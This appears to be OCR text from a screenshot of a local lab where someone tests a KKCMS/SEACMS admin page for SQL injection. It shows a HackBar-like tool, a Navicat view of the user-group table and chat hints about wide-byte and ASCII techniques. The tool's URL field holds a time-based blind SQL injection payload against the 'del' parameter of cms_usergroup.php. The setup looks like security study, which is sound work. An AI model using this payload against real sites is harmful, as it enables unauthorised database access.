 87:00
联系 - SEACMS V 1.0
正在连接...
选项
192.168.1.4:84/admin/cms_usergroup.php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.1.4:84/admin/cms_usergroup.php?del=4 or if(1=1,sleep(1),sleep(0))
Post data
Referrer
KKCMS ADMIN
后台首页
系统设置
广告管理
视频管理
会员管理
会员级别管理
会员套餐管理
会员管理
卡密管理
生成卡密
返回首页
使用手册
等待 192.168.1.4...
xtcms_user_group @kkcmsx (localhost) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
demo123
demo0521
localhost
demo
demo01
demo123
demo0521
dz35
information_schema
kkcms
kkcmsx
表
视图
函数
查询
备份
mysql
performance_schema
sys
ultrax
xhcms
xhcmsx
zblog
zblog0519
zzzcms
x
vpc4-mssql
vpc-sql
对象 ... admin @d... * 无标题 ... TABLES @i... interaction... xtcms_user... xtcms_user...
开始事务 文本 筛选 排序 导入 导出
ug_id ug_name ug_type ug_popedom ug_upgrade ug_popvalue
1 普通会员 0 1
2 金牌会员 10 0
3 超级会员 500 0
SELECT * FROM `kkcmsx`.`xtcms_user_group` LIMIT 0,1000
第 1 条记录 (共 3 条) 于第 1 页
1
xtcms_us
行
3
引擎
MyISAM
自动递增
4
行格式
Dynamic
修改日期
2023-05-27 21:16:11
创建日期
2023-05-27 21:16:11
检查时间
2023-05-27 21:16:11
索引长度
4.00 KB (4,096)
数据长度
72 bytes (72)
最大数据长度
聊天
and?
K
没用and
ascii
宽字节
发送至: 所有人
发送(S)
9
9
Done
470 bytes | 3 millis
英
21:43
2023-05-27